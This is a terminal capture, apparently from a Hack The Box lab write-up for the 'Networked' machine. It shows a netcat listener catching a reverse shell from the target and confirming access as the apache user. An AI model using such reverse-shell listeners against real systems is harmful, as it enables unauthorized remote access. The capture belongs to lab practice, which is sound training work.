 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Networked]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.101] from (UNKNOWN) [10.129.62.47] 51888
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ hostname
hostname
networked.htb
bash-4.2$